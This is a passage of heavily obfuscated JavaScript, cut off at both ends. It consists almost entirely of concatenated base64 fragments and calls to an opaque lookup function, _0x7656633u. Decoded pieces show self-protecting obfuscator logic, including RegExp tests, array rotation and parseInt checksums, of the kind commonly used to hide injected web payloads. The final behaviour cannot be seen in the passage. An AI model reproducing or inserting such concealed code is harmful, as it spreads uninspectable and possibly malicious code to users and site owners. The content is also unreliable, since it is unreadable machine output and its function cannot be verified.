XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydPdHZQQ2EnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'ndnhyWm1jJ10rdGhpc1snbEVJZVVsJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0V4TXloR'+_0x7656633u(0x2b6)+'sneXpudEZPJ11bMHgxXTotLXRoaXNbJ3l'+'6bnRGTyddWzB4MF07cmV0dXJuIHRoaXNb'+'J1RrRFJkSSddKGspO30saVsncHJvdG90e'+'XBlJ11bJ1RrRFJkSSddPWZ1bmN0aW9uKG'+_0x7656633u(0x129)+'gajtyZXR1cm4gdGhpc1snU0tRanhhJ10o'+'dGhpc1snT0RQY0h5J10pO30saVsncHJvd'+_0x7656633u(0x1aa)+_0x7656633u(0x158)+'zWyd5em50Rk8nXVsnbGVuZ3RoJ107azxs'+'O2srKyl7dGhpc1sneXpudEZPJ11bJ3B1c'+'2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ3'+_0x7656633u(0x29a)+'GTyddWydsZW5ndGgnXTt9cmV0dXJuIGoo'+_0x7656633u(0x241)+'XcgaShfMHg4OTMwMjc4ZClbJ090dlBDYS'+'ddKCksXzB4')+(_0x7656633u(0x166)+'WM9XzB4ODkzMDI3OGRbJ25UcW5nQyddKG'+'MsYiksXzB4ODkzMDI3OGRbJ2l6RGVWaCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+_0x7656633u(0x29e)+'Hg4OTMwMjc4ZDt3aGlsZSghIVtdKXt0cn'+'l7dmFyIGM9LXBhcnNlSW50KEgoMHg4MjE'+'sJ2RGWWknKSkqcGFyc2VJbnQoSCgweDNl'+_0x7656633u(0x247)+'DE5MiwnMDlMRicpKSotcGFyc2VJbnQoSC'+_0x7656633u(0x289)+_0x7656633u(0x25f)+'bnQoSCgweDY1NSwnKURUNScpKStwYXJzZ'+'UludChIKDB4NTBhLCdnckJIJykpKi1wYX'+_0x7656633u(0x1c1)+'wYXJzZUludChIKDB4MWNhLCdLaUwzJykp'+_0x7656633u(0xb9)+'ykpKy1wYXJzZUludChIKDB4NjExLCczel'+'VaJykpK3BhcnNlSW50KEgoMHg0ODIsJ1l'+'4YlknKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+'ZSBhWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x7656633u(0x159)+'NoaWZ0J10oKSk7fX19KF8weDg5MzAyNzh'+'jLDB4ZWUyM2MpLCFmdW5jdGlvbigpe3Zh'+'ciBJPV8weDg5MzAyNzhkLGM9e307Y1tJK'+_0x7656633u(0x120)+'NFUkInKStJKDB4MTVjLCdjRVJCJyksY1t'+'JKDB4MmRhLCcwJmQ2JyldPWZ1bmN0aW9u'+_0x7656633u(0x196)+'1tJKDB4MmZjLCdSKXBWJyldPWZ1bmN0aW'+'9uKHApe3Jl')+('dHVybiBwKCk7fSxjW0koMHgxNDQsJ0MpV'+'HUnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+_0x7656633u(0x234)+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHAh'+'PT1xO30sY1tJKDB4NDgwLCduKCNdJyldP'+'UkoMHg2MGIsJ2RGWWknKStJKDB4MmIxLC'+'dLaUwzJykrSSgweDdiNiwnUkBOQScpK0k'+_0x7656633u(0x15d)+_0x7656633u(0x253)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT'+_0x7656633u(0x1cf)+'oMHg1NWQsJ2NFUkInKStJKDB4NGE3LCdL'+_0x7656633u(0x209)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHA9PT'+'1xO30sY1tJKDB4M2Q3LCdKMSQ1JyldPUk'+'oMHg1YWUsJ243Sk8nKSsndCcsY1tJKDB4'+_0x7656633u(0x9d)+'XQnKStJKDB4M2IwLCdjMGckJyksY1tJKD'+'B4NGY4LCdjZWFrJyldPWZ1bmN0aW9uKHA'+'pe3JldHVybiBwKCk7fSxjW0koMHgxNWQs'+'J0FBNXcnKV09ZnVuY3Rpb24ocCxxKXtyZ'+'XR1cm4gcD49cTt9LGNbSSgweDMzNiwnd0'+'Z4WScpXT1mdW5jdGlvbihwLHEpe3JldHV'+'ybiBwPD1xO30sY1tJKDB4MWZkLCckRFlW'+'JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJuI'+'HArcTt9LGNbSSgweDVlNywnUkBOQScpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwLXE'+'7fSxjW0koMHg1NjAsJ0QjXXQnKV09SSgw'+'eDcxNCwnZFB4WCcpK0koMHg1M2QsJ2NFU'+'kInKStJKDB4NmJkLCdAc3VQJykrSSgweD'+_0x7656633u(0x281))+('UCcpK0koMHg2ZTAsJ0tpTDMnKStJKDB4N'+'jI4LCdpRCpFJykrSSgweDZhYSwnZGt2VC'+'cpK0koMHg3NzgsJ2phNG8nKStJKDB4NWV'+'jLCdkRllpJykrSSgweDJhYywneHVKRycp'+'KyddJyxjW0koMHg3YjAsJyREWVYnKV09S'+_0x7656633u(0x11b)+'l4YlknKStJKDB4NDUxLCdSQE5BJykrSSg'+'weDE0OSwnMCZkNicpK0koMHg3ZjksJyRE'+'WVYnKStJKDB4NjQ1LCcwJmQ2JykrSSgwe'+_0x7656633u(0x22e)+'8nKStJKDB4NjBlLCdsNjVmJykrSSgweDU'+_0x7656633u(0x207)+'KStJKDB4NDM1LCczelVaJykrSSgweDgwM'+'ywndVQleScpK0koMHg2MzcsJ1JATkEnKS'+'snVicsY1tJKDB4NTIxLCdkRllpJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHAocSk7'+'fSxjW0koMHgxNjEsJ3dGeFknKV09SSgwe'+_0x7656633u(0x25b)+'UnKStJKDB4MjI2LCcoRU1pJykrSSgweDd'+_0x7656633u(0xe3)+'KStJKDB4NjJkLCdEI110JykrSSgweDc3Y'+'ywnbigjXScpK0koMHg1OWIsJzZ5bEUnKS'+'tJKDB4NjFmLCduKCNdJykrSSgweDZjZiw'+'nQHN1UCcpK0koMHg2NGIsJzA5TEYnKStJ'+_0x7656633u(0x2d8)+_0x7656633u(0xd4)+'B4N2NlLCdeWGRNJykrSSgweDE0YywnamE'+'0bycpK0koMHgyOTYsJzVjNGMnKStJKDB4'+'Mjk5LCc5U2N3JykrSSgweDM2YywnJERZV'+_0x7656633u(0xae)+_0x7656633u(0xa7))+(_0x7656633u(0x28f)+_0x7656633u(0x24d)+_0x7656633u(0x215)+'sJ2N2KmknKStJKDB4NmI3LCduN0pPJykr'+'SSgweDJkYywnd0Z4WScpK0koMHgyNWYsJ'+'0tpTDMnKStJKDB4MmQ5LCdpRCpFJykrSS'+'gweDMyMSwnOVNjdycpK0koMHg0MGEsJzZ'+'5bEUnKStJKDB4NjAyLCdGN0RQJykrSSgw'+'eDc2ZSwnQUE1dycpK0koMHgzODUsJ1Ipc'+'FYnKStJKDB4MWFkLCdjMGckJykrSSgweD'+_0x7656633u(0x286)+_0x7656633u(0xaf)+_0x7656633u(0x133)+'StJKDB4NmViLCd5UlBTJykrSSgweDY0ZC'+'wnMCZkNicpK0koMHg1NDgsJ0MpVHUnKSt'+_0x7656633u(0x18e)+'Y3YqaScpK0koMHg2NDMsJ243Sk8nKStJK'+'DB4NWJmLCc3WzRAJykrSSgweDNlMywnam'+'E0bycpK0koMHg3NDUsJyF3Y1AnKStJKDB'+_0x7656633u(0x22a)+_0x7656633u(0x29b)+'GJlLCduKCNdJykrSSgweDgzNywnMCZkNi'+'cpK0koMHg3ZDUsJzN6VVonKStJKDB4NmU'+'3LCcpRFQ1JykrSSgweDdhMSwnMDlMRicp'+_0x7656633u(0x212)+'CdjdyVQJykrSSgweDNkYiwnbDY1ZicpK0'+'koMHgxYTUsJ24oI10nKStJKDB4MjAxLCd'+_0x7656633u(0x118)+_0x7656633u(0x2c1)+'UxGJykrSSgweDM4OSwnZGt2VCcpK0koMH'+_0x7656633u(0x150))+('TDMnKStJKDB4NTRjLCd2anJWJykrSSgwe'+'DE0NiwnXlhkTScpK0koMHgyYWUsJzN6VV'+'onKStJKDB4NjcxLCdqYTRvJykrSSgweDM'+_0x7656633u(0xc0)+'KStJKDB4NjJiLCc2Z09wJykrSSgweDFiY'+'ywnamE0bycpK0koMHg1NGUsJzJQZ3YnKS'+'tJKDB4MmEzLCdSQE5BJykrSSgweDgwMiw'+_0x7656633u(0x1fe)+'KDB4MzhjLCdjRVJCJykrSSgweDI4Ziwnc'+_0x7656633u(0x222)+_0x7656633u(0xfa)+'UNScpK0koMHg0ZTAsJ2N2KmknKStJKDB4'+'NDQ0LCdEcGNUJykrSSgweDQ4OSwndClEb'+'ycpK0koMHgyN2EsJ3QpI3MnKStJKDB4Mj'+'c4LCc4aEgxJykrSSgweDNhMiwnRjdEUCc'+'pK0koMHgzMGQsJ2N2KmknKStJKDB4NzRl'+'LCdKNSpaJykrSSgweDUzMiwnZEZZaScpK'+_0x7656633u(0x1e5)+_0x7656633u(0x20b)+'oMHg1YzUsJ24oI10nKStJKDB4NjEwLCc2'+_0x7656633u(0x144)+'Hg3YWMsJyF3Y1AnKStJKDB4MTc5LCdpRC'+'pFJykrSSgweDMwMywnKURUNScpK0koMHg'+'0NGIsJ15YZE0nKStJKDB4N2U3LCdjRVJC'+'JykrSSgweDgwYSwndCkjcycpK0koMHg3Y'+'jgsJ3lSUFMnKStJKDB4MTZjLCdjRVJCJy'+'krSSgweDgwMSwnNmdPcCcpK0koMHg1ZjQ'+_0x7656633u(0x1ef)+'SSgweDc5OSwnQylUdScpK0koMHg3MmMsJ'+'0FBNXcnKStJKDB4MmQ4LCdBQTV3JykrSS'+'gweDJkMywn')+('OGhIMScpK0koMHgzNTcsJ0MpVHUnKStJK'+_0x7656633u(0x23a)+_0x7656633u(0x1ac)+'4NGEyLCdEcGNUJykrSSgweDI1NywnY0VS'+'QicpK0koMHg2ZTUsJ3ZqclYnKStJKDB4N'+_0x7656633u(0x266)+'cpK0koMHgyNWMsJzA5TEYnKStJKDB4MmE'+_0x7656633u(0x21a)+'K0koMHgxNzMsJ243Sk8nKStJKDB4M2EwL'+_0x7656633u(0x2c9)+'koMHgxOWIsJ2N2KmknKStJKDB4NGIzLCd'+'jRVJCJykrSSgweDcwYSwnZGt2VCcpK0ko'+_0x7656633u(0x252)+'FQ1JykrSSgweDJkNCwnRjdEUCcpK0koMH'+'g1MGMsJ2NFUkInKStJKDB4Mzc4LCdZeGJ'+'ZJykrSSgweDgxMywnM2QjSycpK0koMHg0'+_0x7656633u(0x1a3)+'ykrSSgweDYyZSwnN1s0QCcpK0koMHgzMD'+'EsJzlTY3cnKStJKDB4NWNmLCdDKVR1Jyk'+_0x7656633u(0x2cc)+_0x7656633u(0x2c8)+'SgweDMxZiwndmpyVicpK0koMHg3ZDcsJ2'+'NlYWsnKStJKDB4N2QyLCd1VCV5JykrSSg'+'weDc4ZCwnN1s0QCcpK0koMHg0NjQsJ2N3'+'JVAnKStJKDB4M2M3LCd0KURvJykrSSgwe'+'DU2ZiwnNmdPcCcpK0koMHg2NjQsJ2RGWW'+'knKStJKDB4MjAwLCdSQE5BJykrSSgweDM'+'2YiwnY3clUCcpK0koMHg1MWMsJ2dyQkgn'+'KStJKDB4MTcyLCdkUHhYJykrSSgweDNkN'+'SwnSjEkNScpK0koMHgyNDMsJ0FBNXcnKS'+'tJKDB4ODFm')+(_0x7656633u(0x240)+'0koMHg1MGUsJylEVDUnKStJKDB4NGNhLC'+'c1YzRjJykrSSgweDFjNiwnKEVNaScpK0k'+'oMHg2NTcsJylEVDUnKStJKDB4NWY3LCd5'+_0x7656633u(0x107)+'Hg2NWUsJzVjNGMnKStJKDB4NjA5LCdGN0'+'RQJykrSSgweDQxMCwnSjEkNScpK0koMHg'+'2ODgsJ1JATkEnKStJKDB4NjE2LCdjMGck'+'JykrSSgweDM3YSwnY3YqaScpK0koMHg2N'+'mEsJ24oI10nKStJKDB4NmI4LCdAc3VQJy'+'krSSgweDM5OSwnYzBnJCcpK0koMHgzMzU'+'sJ2w2NWYnKStJKDB4MWI0LCdEcGNUJykr'+'SSgweDI4NywnZGt2VCcpK0koMHg0ODcsJ'+'15YZE0nKStJKDB4NDMxLCcoRU1pJykrSS'+'gweDI0NiwnY0VSQicpK0koMHg0YWYsJ1I'+_0x7656633u(0x259)+'eDNjYywnd0Z4WScpK0koMHgyZjcsJzZ5b'+'EUnKStJKDB4N2RkLCdjRVJCJykrSSgweD'+'YyNiwnMDlMRicpK0koMHgyY2UsJ3VUJXk'+'nKStJKDB4NDQ4LCdBQTV3JykrSSgweDdh'+'ZSwnUkBOQScpK0koMHg3MjUsJ0tpTDMnK'+'StJKDB4NTlmLCdEcGNUJykrSSgweDZiZS'+'wnIXdjUCcpK0koMHg1NjgsJ2N2KmknKSt'+'JKDB4NzJiLCcpRFQ1JykrSSgweDdiNywn'+'dClEbycpK0koMHgzOGQsJzAmZDYnKSsoS'+'SgweDZjYywnOVNjdycpK0koMHg0NTIsJ2'+'lEKkUnKStJKDB4NjEyLCdka3ZUJykrSSg'+'weDczYSwnRCNddCcpK0koMHgyYjMsJ0Y3'+'RFAnKStJKDB4MzY3LCdKNSpaJykrSSgwe'+'DVhYywnQUE1dycpK0koMHg2ZWEsJ0oxJD'+'UnKStJKDB4')+('M2FjLCcwJmQ2JykrSSgweDE1NiwnNmdPc'+'CcpK0koMHgxZGYsJ3h1SkcnKStJKDB4Nm'+'ZmLCdqYTRvJykrSSgweDQ5MiwnbDY1Zic'+'pK0koMHgyNTksJ2N2KmknKStJKDB4NjQ2'+'LCdjdyVQJykrSSgweDcwYiwnY3clUCcpK'+'0koMHg0ZDQsJ2RrdlQnKStJKDB4MmUyLC'+'dpRCpFJykrSSgweDE3MSwnYzBnJCcpK0k'+'oMHg1YjAsJ2N3JVAnKStJKDB4NTU4LCc4'+_0x7656633u(0x217)+'HgyN2MsJ2MwZyQnKStJKDB4MWIzLCcyUG'+_0x7656633u(0xc8)+_0x7656633u(0x264)+_0x7656633u(0x124)+_0x7656633u(0x23f)+'krSSgweDJkNywnYzBnJCcpK0koMHg2NTk'+'sJ0BzdVAnKStJKDB4NWY1LCdjRVJCJykr'+'SSgweDFjYywnRjdEUCcpK0koMHg1MDQsJ'+_0x7656633u(0x17c)+'gweDRhYiwnJERZVicpK0koMHg1MDIsJ3h'+'1SkcnKStJKDB4MjZhLCd2anJWJykrSSgw'+'eDFkMSwnY3clUCcpK0koMHg3YzAsJylEV'+'DUnKStJKDB4MjRkLCczelVaJykrSSgweD'+'QwYiwnRCNddCcpK0koMHgxZGUsJyF3Y1A'+'nKStJKDB4NTljLCdnckJIJykrSSgweDRm'+'OSwndmpyVicpK0koMHgyOWMsJyREWVYnK'+'StJKDB4MzE0LCc5U2N3JykrSSgweDMxZS'+'wnOVNjdycpK0koMHgzMDIsJ3QpI3MnKSt'+_0x7656633u(0x256)+'ZFB4WCcpK0koMHg1YjYsJ3QpI3MnKStJK'+'DB4NDc2LCdBQTV3JykrSSgweDRmMiwnS2'+'lMMycpK0ko')+('MHg4MjAsJ1l4YlknKStJKDB4ODJkLCc1Y'+_0x7656633u(0x26c)+'g0NTMsJ0QjXXQnKStJKDB4NjMyLCdpRCp'+_0x7656633u(0x1e3)+'MWUsJyhFTWknKStJKDB4NWY2LCc2eWxFJ'+'ykrSSgweDRkNywnRjdEUCcpK0koMHgxZW'+'IsJ2NlYWsnKStJKDB4NDg4LCdDKVR1Jyk'+'rSSgweDI5MywnZ3JCSCcpK0koMHg2YTMs'+'J0oxJDUnKStJKDB4NWU2LCdjZWFrJykrS'+'SgweDIxMSwnQHN1UCcpK0koMHgzOTAsJ0'+'oxJDUnKStJKDB4MjE2LCdKMSQ1JykrSSg'+'weDc2MCwnOGhIMScpK0koMHg0ZTcsJ3Qp'+'RG8nKStJKDB4Mzc1LCdSKXBWJykrSSgwe'+'DQwMSwnN1s0QCcpK0koMHg1N2QsJ2N2Km'+'knKStJKDB4N2IyLCcwOUxGJykrSSgweDN'+'mMCwnMCZkNicpK0koMHg1OTUsJ2RQeFgn'+'KStJKDB4NjY1LCd5UlBTJykrSSgweDI2Y'+_0x7656633u(0x10f)+'tJKDB4NjlhLCd1VCV5JykrSSgweDg0MSw'+'nOGhIMScpK0koMHgxN2QsJ2N2KmknKStJ'+'KDB4NzE2LCd4dUpHJykrSSgweDQxNiwnd'+'CkjcycpK0koMHgxZTQsJ2MwZyQnKStJKD'+'B4NTAwLCdpRCpFJykrSSgweDgzYSwnM2Q'+'jSycpK0koMHg0MzAsJzJQZ3YnKStJKDB4'+_0x7656633u(0x1b0)+'icpK0koMHg3MDQsJ2w2NWYnKStJKDB4NT'+'FlLCdnckJIJykrSSgweDc5MiwnM2QjSyc'+'pK0koMHgzNWEsJ0oxJDUnKStJKDB4NDIx'+'LCd3RnhZJykrSSgweDFkNSwndCkjcycpK'+'0koMHg2OTEsJ3lSUFMnKStJKDB4NmMwLC'+'d1VCV5Jykr')+('SSgweDZjMiwnNnlsRScpK0koMHg2YjQsJ'+_0x7656633u(0x22b)+_0x7656633u(0x2c0)+'zdVAnKStJKDB4NDRjLCd4dUpHJykrSSgw'+'eDJlZSwnd0Z4WScpK0koMHg4MGQsJ2lEK'+'kUnKStJKDB4NzdlLCdKNSpaJykrSSgweD'+'MxYywnUkBOQScpK0koMHg0ZDAsJzA5TEY'+'nKStJKDB4NDE5LCd4dUpHJykrSSgweDc4'+_0x7656633u(0xfe)+'StJKDB4ODMzLCdAc3VQJykrSSgweDI2OS'+_0x7656633u(0x242)+'JKDB4NGVjLCdkRllpJykrSSgweDZlOCwn'+'eVJQUycpK0koMHgxYjUsJ1JATkEnKStJK'+_0x7656633u(0x15a)+'BOQScpK0koMHgyNjcsJ0Y3RFAnKStJKDB'+'4NzgzLCdLaUwzJykrSSgweDRiMSwnUilw'+'VicpK0koMHg3NDcsJ3AjenonKStJKDB4N'+'zBjLCd0KSNzJykrSSgweDY4NywndCkjcy'+'cpK0koMHg3YzksJ243Sk8nKStJKDB4NTc'+'wLCc1YzRjJykrSSgweDJiNiwnNWM0Yycp'+'K0koMHgzYmEsJ3h1SkcnKStJKDB4NmM1L'+'CckRFlWJykrSSgweDE3NCwnZGt2VCcpK0'+'koMHg2NzMsJ0o1KlonKStJKDB4NDlmLCc'+_0x7656633u(0x1a9)+'MHg2ZDEsJ2w2NWYnKStJKDB4NDk0LCc3W'+'zRAJykrSSgweDU1YiwnbDY1ZicpK0koMH'+_0x7656633u(0x138)+'UJykrSSgweDI3NywnSjUqWicpK0koMHg2'+'MDAsJyREWVYnKStJKDB4N2JkLCdkUHhYJ'+'ykrSSgweDVjYSwnSjEkNScpK0koMHg1ZD'+_0x7656633u(0x230))+('KStJKDB4MzZlLCc1YzRjJykrSSgweDE4Z'+'SwndVQleScpK0koMHg0NjYsJ2NFUkInKS'+'tJKDB4NDMyLCdjdyVQJykrSSgweDFkMyw'+'nZGt2VCcpK0koMHg0OGUsJzlTY3cnKStJ'+_0x7656633u(0x18c)+_0x7656633u(0x2ce)+'B4NDAzLCc2Z09wJykrSSgweDYzNCwnNWM'+_0x7656633u(0x12f)+'NjhlLCdSQE5BJykrSSgweDI1OCwnY0VSQ'+'icpK0koMHgxOGQsJ15YZE0nKStJKDB4NW'+_0x7656633u(0x1b7)+'pK0koMHgxODksJzdbNEAnKStJKDB4MmUw'+'LCd0KSNzJykrSSgweDIyYiwnM3pVWicpK'+'0koMHgxZTAsJylEVDUnKStJKDB4NzVhLC'+'dEcGNUJykrSSgweDRlZiwnMlBndicpK0k'+'oMHg2ZjMsJyF3Y1AnKStJKDB4MzczLCdk'+'a3ZUJykrSSgweDJiMiwnaUQqRScpK0koM'+'HgxNmQsJ3VUJXknKStJKDB4NzFmLCdka3'+_0x7656633u(0x2d2)+_0x7656633u(0xc3)+'JykrSSgweDdjYSwnWXhiWScpK0koMHg2M'+_0x7656633u(0x272)+'krSSgweDI3NCwnamE0bycpK0koMHg0Nzc'+'sJ3dGeFknKStJKDB4MTZlLCd0KSNzJykr'+_0x7656633u(0x141)+'yF3Y1AnKStJKDB4ODA3LCczelVaJykrSS'+_0x7656633u(0x1f1)+'6VVonKStJKDB4MmU0LCdjdyVQJykrSSgw'+'eDdmZiwnS2lMMycpK0koMHgzMWIsJ3QpI'+_0x7656633u(0x236)+'E1NSwnRjdE')+(_0x7656633u(0x22f)+_0x7656633u(0x265)+_0x7656633u(0x142)+_0x7656633u(0x20e)+'JykrSSgweDM5NSwnY2VhaycpK0koMHg3O'+'TAsJ2NlYWsnKStJKDB4NjYxLCdqYTRvJy'+'krSSgweDdlNiwnSjUqWicpK0koMHgyNDg'+'sJ0oxJDUnKStJKDB4NWExLCc4aEgxJykr'+_0x7656633u(0x2d4)+_0x7656633u(0x11e)+_0x7656633u(0x2ae)+'YZE0nKStJKDB4MzQ1LCdZeGJZJykrSSgw'+'eDczOSwnKEVNaScpK0koMHgyMDgsJ0QjX'+'XQnKStJKDB4MWY1LCd1VCV5JykrSSgweD'+'U0OSwnY3clUCcpK0koMHgxOTEsJ2phNG8'+'nKStJKDB4NjkyLCckRFlWJykrSSgweDNh'+'OCwnY3YqaScpK0koMHg0MmQsJyF3Y1AnK'+'StJKDB4Mjk0LCdeWGRNJykrSSgweDVhMC'+'wnYzBnJCcpK0koMHg3ZDgsJzZ5bEUnKSt'+'JKDB4MmRiLCd0KURvJykrSSgweDJmOSwn'+'Y3YqaScpK0koMHg3OGMsJ2lEKkUnKStJK'+'DB4MjcxLCc3WzRAJykrSSgweDYyNSwnMC'+'ZkNicpK0koMHg1YmIsJ3h1SkcnKStJKDB'+'4MmYxLCdBQTV3JykrSSgweDdhOCwnaUQq'+'RScpK0koMHg3ZDksJ3dGeFknKStJKDB4N'+'zM4LCdBQTV3JykrSSgweDMwNSwnNnlsRS'+'cpK0koMHg3NWIsJ3ZqclYnKStJKDB4NDQ'+'1LCdGN0RQJykrSSgweDZkNiwnZEZZaScp'+'K0koMHgzYTksJyF3Y1AnKStJKDB4NzI4L'+'CdjMGckJykrSSgweDdkMSwnY2VhaycpK0'+'koMHg4MTQs')+('JzNkI0snKStJKDB4NzY2LCc4aEgxJykrS'+'SgweDM0OCwnS2lMMycpK0koMHgxNTAsJ0'+_0x7656633u(0xb6)+'weDQzZSwnd0Z4WScpK0koMHgxYjYsJzAm'+_0x7656633u(0x294)+'DI3MiwnS2lMMycpK0koMHg0NzUsJzAmZD'+_0x7656633u(0xbc)+_0x7656633u(0xb1)+'KStJKDB4N2Y0LCdGN0RQJykrSSgweDJjN'+'SwnQHN1UCcpK0koMHgyNjEsJzVjNGMnKS'+_0x7656633u(0x1d0)+'ndVQleScpK0koMHg3NDEsJ2N2KmknKStJ'+_0x7656633u(0x263)+'ilwVicpK0koMHgyZjMsJ2RGWWknKStJKD'+'B4NjIzLCdjdippJykrSSgweDZmNCwnRCN'+'ddCcpK0koMHg3YTAsJ2NFUkInKStJKDB4'+'MTdmLCchd2NQJykrSSgweDQ3YywndCkjc'+'ycpK0koMHg1ZmEsJ2N2KmknKStJKDB4ND'+'NiLCckRFlWJykrSSgweDE5YywnSjUqWic'+'pK0koMHg4MDAsJ1IpcFYnKStJKDB4MWRj'+'LCd0KSNzJykrSSgweDMxNSwnY2VhaycpK'+_0x7656633u(0x1e7)+_0x7656633u(0x27d)+'oMHg1MDYsJ2N2KmknKStJKDB4MjBlLCcp'+'RFQ1JykrSSgweDE0MywnbjdKTycpK0koM'+'Hg3NGYsJ3lSUFMnKStJKDB4M2Y2LCc3Wz'+'RAJykrSSgweDMxNiwnUkBOQScpK0koMHg'+'2YzMsJ3QpI3MnKStJKDB4NTBkLCc2eWxF'+'JykrSSgweDFmNiwnbjdKTycpK0koMHg0O'+_0x7656633u(0x105)+_0x7656633u(0x214))+(_0x7656633u(0x154)+'StJKDB4MTcwLCchd2NQJykrSSgweDgxMC'+'wnY0VSQicpK0koMHgzNjUsJylEVDUnKSt'+_0x7656633u(0xd8)+_0x7656633u(0xcd)+'DB4MmJjLCdKMSQ1JykrSSgweDM4NywncC'+'N6eicpK0koMHgzNDIsJ2NlYWsnKStJKDB'+'4N2IzLCdpRCpFJykrSSgweDRmMCwnIXdj'+_0x7656633u(0xd2)+'zJmLCd5UlBTJykrSSgweDJmZiwnbigjXS'+'cpK0koMHgzMjUsJ2N2KmknKStJKDB4Nzd'+'iLCdjRVJCJykrSSgweDMwZSwnQHN1UCcp'+_0x7656633u(0x268)+_0x7656633u(0x136)+'koMHgyNjYsJ3QpRG8nKStJKDB4MjE5LCc'+_0x7656633u(0x2ac)+_0x7656633u(0x1fd)+'3p6JykrSSgweDdlZSwnNnlsRScpK0koMH'+_0x7656633u(0xc1)+'GJykrSSgweDNiYiwnY3YqaScpK0koMHg2'+'MjIsJ1JATkEnKStJKDB4NjUwLCd4dUpHJ'+'ykrSSgweDE3YywnY0VSQicpK0koMHg1Yj'+'csJyhFTWknKStJKDB4M2NhLCczelVaJyk'+_0x7656633u(0x271)+'J2NlYWsnKStJKDB4MzMyLCd4dUpHJykrS'+'SgweDMzNywnS2lMMycpK0koMHgzYjksJ0'+'Y3RFAnKStJKDB4NGU1LCdpRCpFJykrSSg'+'weDVlZSwnNnlsRScpK0koMHg3MWEsJ243'+'Sk8nKStJKDB4NGY1LCdSQE5BJykrSSgwe'+'DY3MiwnY3YqaScpK0koMHgzNmYsJ2RGWW'+'knKStJKDB4')+('MmI3LCc3WzRAJykrSSgweDZiOSwnQHN1U'+'CcpK0koMHg1YzcsJ3QpRG8nKStJKDB4Nj'+_0x7656633u(0x288)+_0x7656633u(0x229)+'LCdqYTRvJykrSSgweDM5ZSwnWXhiWScpK'+_0x7656633u(0xfb)+'dAc3VQJykrSSgweDFjMCwnUkBOQScpK0k'+'oMHg0ZDIsJ2RQeFgnKStJKDB4NDcyLCcp'+'RFQ1JykrSSgweDM4NCwnMDlMRicpK0koM'+'Hg1YTUsJ2N3JVAnKStJKDB4NzExLCcwJm'+'Q2JykrSSgweDUzYiwnY2VhaycpK0koMHg'+'0MzMsJ24oI10nKStJKDB4NDA3LCczelVa'+'JykrSSgweDQzYywnNmdPcCcpK0koMHgyO'+'TIsJzJQZ3YnKStJKDB4NzI2LCdKMSQ1Jy'+'krSSgweDM3MSwnQUE1dycpK0koMHgxZTU'+'sJ2dyQkgnKStJKDB4Mjc2LCdEI110Jykr'+'SSgweDE4NywndmpyVicpK0koMHgxYjAsJ'+'2RGWWknKStJKDB4MTY0LCc2eWxFJykrSS'+'gweDZiNiwnY3YqaScpK0koMHgzYjgsJ2N'+_0x7656633u(0x255)+'eDE3YSwnKURUNScpK0koMHg3MDAsJzhoS'+_0x7656633u(0xed)+'NiMiwnaUQqRScpK0koMHg2M2UsJ3QpRG8'+'nKStJKDB4NDliLCcwOUxGJykrSSgweDc3'+_0x7656633u(0x251)+'StJKDB4NTE2LCchd2NQJykrSSgweDgwNC'+'wnamE0bycpK0koMHg3NzcsJ2N2KmknKSt'+'JKDB4NWNlLCdqYTRvJykrSSgweDZhNiwn'+'UkBOQScpK0koMHgzZDIsJ2RQeFgnKStJK'+_0x7656633u(0xca)+'lsRScpK0ko')+('MHg1ZGQsJ2dyQkgnKStJKDB4MWZjLCdEc'+'GNUJykrSSgweDdiYywnKEVNaScpK0koMH'+'g2NzQsJzA5TEYnKStJKDB4MjMwLCcpRFQ'+'1JykrSSgweDFmZiwnRjdEUCcpK0koMHgx'+'N2UsJ0oxJDUnKStJKDB4N2ZlLCc1YzRjJ'+'ykrSSgweDIzOCwnNmdPcCcpK0koMHg0Yz'+_0x7656633u(0x1d7)+'rSSgweDFkNCwnNmdPcCcpK0koMHgxY2Us'+_0x7656633u(0x28c)+'SgweDNkMywnMCZkNicpK0koMHg0N2YsJy'+'lEVDUnKStJKDB4Njk2LCdka3ZUJykpKyh'+'JKDB4NmJhLCc3WzRAJykrSSgweDFhMSwn'+'NWM0YycpK0koMHgzM2QsJ3ZqclYnKStJK'+'DB4NDJhLCczelVaJykrSSgweDM1MywnM3'+'pVWicpK0koMHg3ZWEsJ2NFUkInKStJKDB'+_0x7656633u(0xe6)+'MycpK0koMHg2NWQsJ1l4YlknKStJKDB4M'+'jI5LCdAc3VQJykrSSgweDYxOSwncCN6ei'+_0x7656633u(0x290)+_0x7656633u(0x25d)+'K0koMHg3YzYsJ0Y3RFAnKStJKDB4NmIzL'+'CdLaUwzJykrSSgweDE1OSwnKURUNScpK0'+'koMHgyODgsJzlTY3cnKStJKDB4NTk4LCc'+'pRFQ1JykrSSgweDUyNCwneVJQUycpK0ko'+'MHg1N2MsJ2MwZyQnKStJKDB4NDFmLCc1Y'+'zRjJykrSSgweDI4MSwnZEZZaScpK0koMH'+'gyMjUsJ2phNG8nKStJKDB4NzI5LCduN0p'+'PJykrSSgweDdlMiwncCN6eicpK0koMHg2'+_0x7656633u(0x27f)+'ykrSSgweDM1ZCwndmpyVicpK0koMHg2OD'+'ksJ2N2Kmkn')+('KStJKDB4NTVjLCdLaUwzJykrSSgweDUxM'+'SwnY0VSQicpK0koMHgyMzYsJyhFTWknKS'+'tJKDB4ODJiLCczelVaJykrSSgweDYxYiw'+_0x7656633u(0x145)+_0x7656633u(0x1e8)+'VNjdycpK0koMHgyMDcsJ0QjXXQnKStJKD'+_0x7656633u(0x224)+'jVCcpK0koMHg2YWYsJzNkI0snKStJKDB4'+'MjQ3LCdka3ZUJykrSSgweDU4MywnZFB4W'+'CcpK0koMHgxYzQsJyhFTWknKStJKDB4M2'+'U0LCdEI110JykrSSgweDNlNywnQylUdSc'+_0x7656633u(0x233)+_0x7656633u(0x1d4)+'0koMHg3NTIsJ3VUJXknKS